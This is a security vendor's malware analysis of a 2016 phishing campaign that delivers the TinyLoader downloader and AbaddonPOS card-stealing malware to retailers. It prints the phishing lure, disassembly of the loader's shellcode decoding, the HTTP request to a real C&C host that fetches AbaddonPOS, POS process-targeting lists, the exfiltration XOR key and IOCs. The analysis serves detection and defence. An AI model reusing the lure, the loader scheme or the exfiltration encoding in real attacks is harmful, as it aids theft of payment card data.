# Setting Sights On Retail: AbaddonPOS Now Targeting Specific POS Software

proofpoint.com/us/threat-insight/post/abaddonpos-now-targeting-specific-pos-software

May 10, 2016[Blog](#)
[Threat Insight](#)
Setting Sights On Retail: AbaddonPOS Now Targeting Specific POS SoftwareMay 10, 2016 Matthew Mesa, Darien Huss

Much attention has been focused recently on ransomware and other threats that go after consumers and businesses directly for monetary payouts. Still, point-of-sale (POS) malware continues to be an important source of stolen credit card data and associated revenue for cyber criminals.

The ongoing rollout of chip-and-pin credit cards and tighter standards following the retail megabreaches of 2014 have put further pressure on the POS malware black market. But as we have seen with the AbaddonPOS malware described here, POS malware is not just alive and well—it's being actively developed.

On May 5, a financially motivated actor whom Proofpoint has been tracking as TA530 (also featured in our previous blog post "Phish Scales" [1]) sent out a highly-personalized email campaign targeting primarily retail companies and attempting to install TinyLoader and AbaddonPOS point-of-sale malware. The retail vertical was likely chosen due to the higher likelihood of infecting a POS system. We first observed AbaddonPOS when it was delivered by Vawtrak [2] in October of 2015. We have also found that TinyLoader and AbaddonPOS have since been updated in several ways.

**Delivery Details**

The messages we observed used subjects such as "Group Booking at [company name]" and the personalized attachment names such as:

- [company name].doc
- [company name]_booking.doc
- [company name]_reservation.doc

The example message shown in Figure 1 uses the recipient's name in the email body and the company's name in the email body and the attachment name. The attachment, shown in Figure 2, uses an interesting lure. It depicts an image of a spinner one would expect to see when content is loading and asks the user to enable content.

Clicking the "Enable Content" button enables the malicious macro, which then begins the infection by downloading TinyLoader, which in turn downloads AbaddonPOS.

Most of the messages we saw were delivered to retail companies (Figure 3).Group Booking at - Message (HTML)

FILE MESSAGE

Sat 6/4/2016 PM

Group Booking at

To

Message .doc (62 KB)

Hello

I would like to make a reservation for a group event at , please see event details with pre-order attached. Would you please examine this {request and let me know of your availability?

Thank you,

No Items

*Figure 1: Example email delivering TinyLoader*Figure 2: Example document delivering TinyLoaderRetail
Healthcare
Food & Beverage
Automotive
Hospitality/Leisure
Financial Services
Business Services
Manufacturing
Energy/Utilities
Entertainment/Media

*Figure 3: Top targeted verticals by message volume*

## Payload Analysis

### TinyLoader

The variant of TinyLoader used in this campaign is similar to the one we previously had analyzed in connection with AbaddonPOS. One significant change includes the addition of a basic 4-byte XOR layer of obfuscation over the shellcode that is received from the command-and-control (C&C) server (Figure 4).```
loc_401228:
mov     ebx, [ebp+0]
mov     eax, [ebx+8]
cmp     eax, [ebp+858h]
jz      short loc_401238

jmp     short loc_4011EE

loc_401238:
xor     eax, eax
xor     ebx, ebx
xor     ecx, ecx
xor     edx, edx
mov     ecx, [ebp+0]
mov     ecx, [ecx+4]    ; second DWORD in C2 = xor key

loc_401246:                     ; address to data received from C2
mov     edx, [ebp+0]
add     edx, ebx
add     edx, 0Ch                ; shellcode starts at offset 0x0C
xor     [edx], ecx              ; xor using dynamic 4-byte/DWORD key
cmp     eax, [ebp+858h]
jnb     short loc_401260

add     eax, 4
add     ebx, 4
jmp     short loc_401246 ; address to data received from C2

loc_401260:
mov     ebx, [ebp+0]
mov     eax, [ebx+8]
cmp     eax, 0
jz      short loc_401272

cmp     byte ptr [ebx+eax-1], 0C3h
jz      short loc_401274 ; address to decoded data received from C2

loc_401272:
jmp     short loc_40127C

loc_401274:                     ; address to decoded data received from C2
mov     eax, [ebp+0]
add     eax, 0Ch                ; shellcode starts at offset 0x0C
call    eax                     ; Jump to decoded shellcode
```

*Figure 4: TinyLoader decoding and executing shellcode received from C&C*

The XOR key is dynamically generated by the C&C and is different in every session. Once the shellcode is decoded, execution is immediately passed to the decoded shellcode. Although the controllers of TinyLoader could theoretically perform any action through custom shellcode, we are still observing this family of malware being used as a downloader. Figure 5 shows a TinyLoader response containing encoded shellcode to build a fake HTTP request used to download a payload.```
           XOR key      Packet size           Beginning of encoded shellcode
00000000  00 00 00 54 3c 4c 7a 84  f8 03 00 00 69 04 f3 61  ...T<Lz. ....i..a
00000010  d5 dc 7a 84 3c 3f 0b e8  63 24 15 f7 48 4c ea 14  ..z.<?.. c$..HL..
00000020  ac dc ea 14 ac 74 4f aa  05 7f 54 b1 12 7d 49 b2  .....tO. ..T..}I.
00000030  3c dc ea 14 ac 63 20 d6  74 78 30 b6 13 1c 25 cf  <....c . tx0...%.
00000040  65 06 49 e3 44 09 12 d0  4c 2d 09 e9 76 34 00 aa  e.I.D... L-..v4..
00000050  58 4c ea 14 ac dc ea 14  ac dc ea 14 ac dc ea 14  XL...... ........
00000060  ac dc ea 14 ac dc ea 14  ac dc ea 14 ac dc ea 14  ........ ........
00000070  09 0a 4f b1 08 75 4d b6  3c dc ea 14 ac dc ea 14  ..O..uM. <.......
00000080  12 29 02 e1 3c dc ea 14  ac dc ea 14 ac dc ea 14  .)..<... ........
00000090  ac dc ea 14 ac dc ea 14  ac dc ea 14 ac dc ea 14  ........ ........
000000A0  ac dc ea 14 ac 01 f1 b3  79 c7 4c c1 05 fb 7a 80  ........ y.L...z.
```

*Figure 5: Encoded response received from TinyLoader C&C*

Once the shellcode is decoded, the strings used to craft an HTTP request can be seen (Figure 6). After this code is loaded, the TinyLoader C&C operator(s) is free to provide a target IP and URI to instruct an infected bot to retrieve a payload.

```
000000D0: 49 8B 4F 10 EB 05 47 45  54 20 00 48 8D 15 F4 FF  I.O...GET       <- HTTP Method
000000E0: FF FF 41 FF 97 80 02 00  00 48 83 C4 20 49 8B 1F  ..A......H.. I..
000000F0: 48 83 C3 35 48 83 EC 20  49 8B 4F 10 48 89 DA 41  H..5H.. I.O.H..A
00000100: FF 97 80 02 00 00 48 83  C4 20 48 83 EC 20 49 8B  ......H.. H.. I.
00000110: 4F 10 EB 0A 20 48 54 54  50 2F 31 2E 31 00 48 8D  O... HTTP/1.1.   <- HTTP Ver
00000120: 15 EF FF FF FF 41 FF 97  80 02 00 00 48 83 C4 20  .....A......H..
00000130: 48 83 EC 20 49 8B 4F 10  41 FF 97 90 02 00 00 48  H.. I.O.A......H
00000140: 83 C4 20 49 8B 5F 10 66  C7 04 03 0D 0A 48 83 EC  .. I._.f.....H..
00000150: 20 49 8B 4F 10 EB 26 55  73 65 72 2D 41 67 65 6E   I.O..&User-Agen <- UA
00000160: 74 3A 20 4D 6F 7A 69 6C  6C 61 2F 34 2E 30 20 28  t: Mozilla/4.0 (
00000170: 63 6F 6D 70 61 74 69 62  6C 65 3B 29 00 48 8D 15  compatible;).H..
00000180: D3 FF FF FF 41 FF 97 80  02 00 00 48 83 C4 20 48  ....A......H.. H
00000190: 83 EC 20 49 8B 4F 10 41  FF 97 90 02 00 00 48 83  .. I.O.A......H.
000001A0: C4 20 49 8B 5F 10 66 C7  04 03 0D 0A 48 83 EC 20  . I._.f.....H..
000001B0: 49 8B 4F 10 EB 07 48 6F  73 74 3A 20 00 48 8D 15  I.O...Host:      <- Host header
000001C0: F2 FF FF FF 41 FF 97 80  02 00 00 48 83 C4 20 49  ....A......H.. I
000001D0: 8B 1F 48 83 C3 25 48 83  EC 20 49 8B 4F 10 48 89  ..H..%H.. I.O.H.
000001E0: DA 41 FF 97 80 02 00 00  48 83 C4 20 48 83 EC 20  .A......H.. H..
000001F0: 49 8B 4F 10 41 FF 97 90  02 00 00 48 83 C4 20 49  I.O.A......H.. I
00000200: 8B 5F 10 66 C7 04 03 0D  0A 48 83 EC 20 49 8B 4F  ._.f.....H.. I.O
00000210: 10 EB 17 43 6F 6E 6E 65  63 74 69 6F 6E 3A 20 4B  ...Connection: K <- Additional header
00000220: 65 65 70 2D 41 6C 69 76  65 00 48 8D 15 E2 FF FF  eep-Alive.H.....
```

*Figure 6: Decoded TinyLoader shellcode used to build HTTP request*

In this campaign, we observed the initial TinyLoader payload retrieve another TinyLoader payload that connected to a different C&C. This new TinyLoader infection then received another instruction to download a different payload (Figures 7 and 8), which was a new variant of AbaddonPOS.

```
Decoded shellcode                      URI            IP
00000000: 55 48 89 E5 E9 90 00 00  00 73 71 6C 5F 68 6F 73  UH.......sql_hos
00000010: 74 00 90 90 90 90 90 90  90 38 35 2E 39 33 2E 35  t........85.93.5
00000020: 2E 31 33 36 00 90 90 90  90 2F 5A 52 48 34 4A 32  .136...../ZRH4J2
00000030: 2F 50 5F 4B 59 4A 33 67  78 45 68 54 70 61 73 6D  /P_KYJ3gxEhTpasm
00000040: 4A 78 7A 2E 64 00 90 90  90 90 90 90 90 90 90 90  Jxz.d...........
00000050: 90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  ................
00000060: 90 90 90 90 35 46 35 35  34 39 37 32 00 90 90 90  ....5F554972....
00000070: 90 90 90 90 2E 65 78 65  00 90 90 90 90 90 90 90  .....exe........
```*Figure 7: TinyLoader receiving instructions to download AbaddonPOS*

```
GET /ZRH4J2/P_KYJ3gxEhTpasmJxz.d HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 85.93.5.136
Connection: Keep-Alive
```

*Figure 8: TinyLoader HTTP request to download AbaddonPOS*

**AbaddonPOS**

The AbaddonPOS downloaded in this campaign functions much like the original samples we discovered. It does, however, include a few significant changes:

- Optimized code for checking blacklisted processes (processes that will not be checked for credit card data)
- Whitelisted process list of potential point-of-sale (POS) related process names (these are the only processes that will be scanned for POS data)
- The exfiltration XOR key has been changed

AbaddonPOS whitelisted process name checking now uses a single string of partial process names (6-bytes each) concatenated together. Both the common process name blacklist and POS process name list (see Process List section) are stored in allocated memory at static offsets (Fig. 8), 0x1A8 for the blacklist and 0x5B4 for the POS process list.

```
.code:00401684                 call    loc_40172C      ; blacklist offset
.code:00401684 ; ---------------------------------------------------------------------------
.code:00401689 aCmd_exconhosdl db 'cmd.exconhosdllhosexcel.explorlsass.mmc.exdwm.excsrs.ewinlogclams'
.code:00401689                 db 'cregsvrmobsynrundllrunoncspoolssvchostaskhowinworsystemwininismss'
.code:00401689                 db '.elsm.excsrss.searchnotepataskmg',0
.code:0040172C ; ---------------------------------------------------------------------------
.code:0040172C
.code:0040172C loc_40172C:                             ; CODE XREF: .code:00401684↑p
.code:0040172C                 lea     edx, [esi+1B4h] ; process blacklist offset
.code:00401732                 push    edx
.code:00401733                 call    ds:lstrcpyA
.code:00401739                 call    loc_4018D7      ; POS process list
.code:00401739 ; ---------------------------------------------------------------------------
.code:0040173E aActivemercuroc db 'activemercurocius4rs232msdpdvksihot.unilecfocus8ehubemfdfdo.cashb'
.code:0040173E                 db 'ocps.popowerpsalesofinedipointoinfigmadrm.eafr38.aldeloaraavlarac'
.code:0040173E                 db 's.bestpobosrv.cardaucashclcheckicre200cross.crossscxsretddcdsrdov'
.code:0040173E                 db 'epodsiheaeagleselectrfinchainventissposissretmagteknails1omnipopa'
.code:0040173E                 db 'ymenpaymenpixelapos24fposiniprm.clptservqbdbmgqbpos.qbpossretailr'
.code:0040173E                 db 'mposlroomkerpro8.rwpos.sales3soposuspaintteleflransautg2svvisual'
.code:0040173E                 db 'wickr.xchargxchrgs',0
.code:004018D7 ; ---------------------------------------------------------------------------
.code:004018D7
.code:004018D7 loc_4018D7:                             ; CODE XREF: .code:00401739↑p
.code:004018D7                 lea     edx, [esi+5B4h] ; POS process list
```

*Figure 9: AbaddonPOS storing process lists for later use*

AbaddonPOS utilizes both lists separately from each other. That means the common process name list has no effect on the POS name list. Both lists are also checked using the exact same code. However, different results occur based on whether execution is currently in the main thread or a spawned thread. The authors use a hardcoded 0x0C0C0C0C value (Fig 10) to implement this tracking capability.

```
.code:0040104C                 push    0C0C0C0Ch
.code:00401051                 call    loc_401653
```*Figure 10: AbaddonPOS saving main thread identifier*

Before checking the process name against either of the lists, the running process name will first be converted to lowercase (Fig. 11). Whether the current execution exists inside the main thread or a spawned thread is checked next. If 0x0C0C0C0C is found, then AbaddonPOS knows it is in the main thread and so will prepare to check process names against the common process name blacklist (Fig. 12). If 0x0C0C0C0C is not found, then the POS process name list will be used.

```
.code:004019AE                 cmp     byte ptr [esi+ebx+24h], 'A' ; check if below 'A'
.code:004019B3                 jb      short loc_4019C1 ; jump if below 'A'
.code:004019B5                 cmp     byte ptr [esi+ebx+24h], 'Z' ; check if above 'Z'
.code:004019BA                 ja      short loc_4019C1 ; jump if above 'Z'
.code:004019BC                 add     byte ptr [esi+ebx+24h], 20h ; if [A-Z] add 0x20 to make lowercase
.code:004019C1
```

*Figure 11: Change uppercase letters to lowercase*

```
.code:004019C6                 cmp     dword ptr [esi+1A8h], 0C0C0C0Ch ; if in thread, jump
.code:004019D0                 jnz     short UsePOSList ; load POS process list if in a thread
.code:004019D2                 lea     edi, [esi+1B4h] ; process blacklist
.code:004019D8                 jmp     short loc_4019E0 ; process list
.code:004019DA ; ---------------------------------------------------------------------------
.code:004019DA
.code:004019DA UsePOSList:                             ; CODE XREF: .code:004019D0↑j
.code:004019DA                 lea     edi, [esi+5B4h] ; POS process list
```

*Figure 12: Utilizing process list depending on whether execution is in main or spawned thread*

Similar to older AbaddonPOS variants, the first 4-bytes of the process name will be checked first (Fig. 13, A). If they are equal, then the next 2-bytes are checked (Fig. 13, B). If the second check was successful then thread context will be checked again (Fig. 13, C). If the current execution is in the main thread then the current process will be skipped (Fig. 13, D), while in a spawned thread context the process would be opened and searched for POS data (Fig. 13, E).

Depending on which context is being executed, different behavior will occur when the process name being checked does not match anything in the hard coded lists. If in the main execution context and no matches were found, then the process will be opened and checked for POS data (Fig. 13, F), while if in a spawned thread context, the process would not be opened and checked (Fig. 13, G).

This peculiar implementation effectively nullifies the POS process name list because the main thread would eventually search for POS data in all processes not matching the common process name blacklist, including all of the POS processes.

This implementation could result from a mistake on the part of the malware author, but it seems more likely that the author is testing various blacklist/whitelist implementations in this sample. Dedicating a thread to only processes with known POS-related names ensures a thread is always scanning those processes more often vs. the main thread used to scan all non-system related processes. Also, it would not be surprising to eventually see AbaddonPOS variants that contain only the common process name method or POS process name method rather than both.```
.code:004019C6 NextItem:                               ; CODE XREF: .code:00401A16↓j
.code:004019C6                 cmp     dword ptr [esi+1A8h], 0C0C0C0C0h ; if in thread, jump
.code:004019D0                 jnz     short UsePOSList ; load POS process list if in a thread
.code:004019D2                 lea     edi, [esi+1B4h] ; process blacklist
.code:004019D8                 jmp     short loc_4019E0 ; process list
.code:004019DA ; ---------------------------------------------------------------------------
.code:004019DA
.code:004019DA UsePOSList:                             ; CODE XREF: .code:004019D0↑j
.code:004019DA                 lea     edi, [esi+5B4h] ; POS process list
.code:004019E0
.code:004019E0 loc_4019E0:                             ; CODE XREF: .code:004019D8↑j
.code:004019E0                 push    edi             ; lpString
.code:004019E1                 call    ds:lstrlenA
.code:004019E7                 cmp     ebx, eax
.code:004019E9       F, G -->  jnb     short AtEndOfList
.code:004019EB                 mov     edx, [esi+24h]
.code:004019EE                 mov     cx, [esi+28h]
.code:004019F2          A -->  cmp     [edi+ebx], edx  ; compare first 4-bytes/DWORD
.code:004019F5                 jnz     short CheckNextItemInList ; jump if not equal
.code:004019F7          B -->  cmp     [edi+ebx+4], cx ; compare next two bytes/WORD
.code:004019FC                 jnz     short CheckNextItemInList ; jump if not equal
.code:004019FE          C -->  cmp     dword ptr [esi+1A8h], 0C0C0C0C0h ; see if in a thread
.code:00401A08          E -->  jnz     short JmpInThread_LookProcess
.code:00401A0A          D -->  jmp     CheckNextProcess
.code:00401A0F ; ---------------------------------------------------------------------------
.code:00401A0F                 jmp     short CheckNextItemInList
.code:00401A11 ; ---------------------------------------------------------------------------
.code:00401A11
.code:00401A11 JmpInThread_LookProcess:                ; CODE XREF: .code:00401A08↑j
.code:00401A11          E -->  jmp     short LookInProcess
.code:00401A13 ; ---------------------------------------------------------------------------
.code:00401A13
.code:00401A13 CheckNextItemInList:                    ; CODE XREF: .code:004019F5↑j
.code:00401A13                                         ; .code:004019FC↑j ...
.code:00401A13                 add     ebx, 6
.code:00401A16                 jmp     short NextItem  ; if in thread, jump
.code:00401A18 ; ---------------------------------------------------------------------------
.code:00401A18
.code:00401A18 AtEndOfList:                            ; CODE XREF: .code:004019E9↑j
.code:00401A18                 cmp     dword ptr [esi+1A8h], 0C0C0C0C0h
.code:00401A22          F -->  jz      short loc_401A2B ; main loop no matches
.code:00401A24          G -->  jmp     SpawnedThread_NoMatches ; thread loop no matches
.code:00401A29 ; ---------------------------------------------------------------------------
.code:00401A29                 jmp     short LookInProcess
.code:00401A2B ; ---------------------------------------------------------------------------
.code:00401A2B
.code:00401A2B loc_401A2B:                             ; CODE XREF: .code:00401A22↑j
.code:00401A2B          F -->  jmp     Main_NoMatches  ; main loop no matches
.code:00401A30 ; ---------------------------------------------------------------------------
.code:00401A30
.code:00401A30 LookInProcess:                          ; CODE XREF: .code:JmpInThread_LookProcess↑j
.code:00401A30                                         ; .code:00401A29↑j ...
.code:00401A30       E, F -->  push    dword ptr [esi+8] ; dwProcessId
.code:00401A33                 push    0               ; bInheritHandle
.code:00401A35                 push    410h            ; dwDesiredAccess
.code:00401A3A                 call    ds:OpenProcess
```

Figure 13. Process name comparison code

Some minor changes were also made to the way stolen credit card data is exfiltrated. First, the IP address is no longer stored as an ASCII string (Fig. 14). That also means the inet_addr API is no longer needed. Finally, the hardcoded XOR key was changed to 0x4C5D6E7F (Fig. 15).

```
.code:00401B82                 mov     dword ptr [esi+9D0h], 88055D55h ; C2 IP address
.code:00401B8C                 mov     word ptr [esi+9CEh], 5BC3h ; C2 port
```

Figure 14: Hardcoded C&C IP address and port

```
.code:00401C36                 xor     dword ptr [eax+ebx], 7F6E5D4Ch ; hardcoded XOR key
```

Figure 15: New exfiltration XOR keyAlthough the second XOR key was changed, the overall method of encoding and exfiltration of the data has stayed almost identical (Fig. 16, 17) when compared to our previous analysis.

```
Stream Content
00000000  32 00 00 00 2c 00 00 00  54 6d 5c 4b 50 6d 59 4e 2...,... Tm\KPmYN
00000010  59 6e 56 49 51 03 3c 10  02 08 1d 0b 0b 38 05 21 YnVIQ.<. .....8.!
00000020  52 6b 5f 4e 52 6b 56 49  50 68 5c 4e 40 77 0f 1c Rk_NRkVI Ph\N@w..
00000030  14 34 18 1a 4e 38 16 1a  6d 57                   .4..N8.. mW
```

Figure 16: Encoded exfiltrated credit card data

```
Decoded AbaddonPOS exfiltration network traffic:
4024007193861^RobUstkek^261126860521 *active.exe
```

Figure 17: Decoded exfiltrated credit card data

**Conclusion**

We continue to see TA530 periodically send email-borne threats to target point-of-sale systems using personal details to increase the chances of infection.

TinyLoader and AbaddonPOS are under active development. We expect both to continue to appear in email attacks as cybercriminals target point-of-sale systems to harvest credit card data. Despite changes in the credit-card landscape and more stringent PCI DSS compliance requirements, credit card-related cybercrime remains profitable for threat actors when it can be conducted at scale. Comprehensive email, network, and endpoint protection—along with user education—remain the best ways to protect systems and customer data.

**References**

[1] https://www.proofpoint.com/us/threat-insight/post/phish-scales-malicious-actor-target-execs

[2] https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak

**AbaddonPOS Process Lists**

**Common process name blacklist**

*cmd.ex*

*conhos*

*dllhos*

*excel.*

*explor*

*lsass.*

*mmc.ex**dwm.ex*

*csrs.e*

*winlog*

*clamsc*

*regsvr*

*mobsyn*

*rundll*

*runonc*

*spools*

*svchos*

*taskho*

*winwor*

*system*

*winini*

*smss.e*

*lsm.ex*

*csrss.*

*search*

*notepa*

**POS process name list**

*active*

*mercur*

*ocius4*

*rs232m*

*sdpdvk*

*sihot.*

*unilec*

*focus8**ehubem*

*fdfdo.*

*cashbo*

*cps.po*

*powerp*

*saleso*

*finedi*

*pointo*

*infigm*

*adrm.e*

*afr38.*

*aldelo*

*araavl*

*aracs.*

*bestpo*

*bosrv.*

*cardau*

*cashcl*

*checki*

*cre200*

*cross.*

*crosss*

*cxsret*

*ddcdsr*

*dovepo*

*dsihea*

*eagles*

*electr**fincha*

*invent*

*isspos*

*issret*

*magtek*

*nails1*

*omnipo*

*paymen*

*paymen*

*pixela*

*pos24f*

*posini*

*prm.cl*

*ptserv*

*qbdbmg*

*qbpos.*

*qbposs*

*retail*

*rmposl*

*roomke*

*rpro8.*

*rwpos.*

*sales3*

*soposu*

*spaint*

*telefl*

*transa*

*utg2sv**visual*

*wickr.*

*xcharg*

**Indicators of Compromise (IOC)**

***Table 1: Indicators of Compromise***

| IOC | IOC Type | Description |
|---|---|---|
| 7dc57aef76a1ddb5eef7bfd1a1350e1e951b5f216bfc805f51796545d04d80a0 | SHA56 Hash | Example macro document |
| e5fbfd61b19561a4c35d1f7aa385f4ca73a65adb2610504398e4ca47c109bace | SHA56 Hash | Initial TinyLoader download |
| b30ee5185c7f649da42efabe9512d79adcaa53f3f3647e0025b7c68bf7cc8734 | SHA56 Hash | TinyLoader update |
| 24e39756c5b6bdbdc397dabde3ece587cdb987af9704d5e5329e00b5b2aaa312 | SHA56 Hash | AbaddonPOS |
| [hxxp://dolcheriva[.]com/img/del/a/cg-bn/word.exe] | URL | Example TinyLoader download |
| [hxxp://50.7.124[.]178/file.e] | URL | Example TinyLoader update download |
| [hxxp://85.93.5[.]136/ZRH4J2/P_KYJ3gxEhTpasmJxz.d] | URL | Example AbaddonPOS download |
| 50.7.124[.]178:30010 | IP | TinyLoader C2 |
| 85.93.5[.]136:50010 | IP | TinyLoader C2 |
| 85.93.5[.]136:50011 | IP | AbaddonPOS C2 |
| CHAMEL1ON | Mutex | TinyLoader mutex |

*Select ET Signatures that would fire on such traffic:*

2022658 || ET CURRENT_EVENTS Possible Malicious Macro DL EXE Feb 2016 (WinHTTPRequest)

2812523 || ETPRO TROJAN TinyLoader.C CnC Beacon x862812524 || ETPRO TROJAN TinyLoader.C CnC Beacon x64

2814778 || ETPRO TROJAN TinyLoader.D CnC Beacon x86

2814779 || ETPRO TROJAN TinyLoader.D CnC Beacon x64

2814803 || ETPRO TROJAN Win64.TinyLoader CnC Beacon

2814810 || ETPRO TROJAN TinyDownloader Retrieving PE

2816697 || ETPRO TROJAN AbaddonPOS Exfiltrating CC Numbers 5

2816698 || ETPRO TROJAN AbaddonPOS Exfiltrating CC Numbers 6

2816699 || ETPRO TROJAN AbaddonPOS Exfiltrating CC Numbers 7

2816700 || ETPRO TROJAN AbaddonPOS Exfiltrating CC Numbers 8

Subscribe to the Proofpoint Blog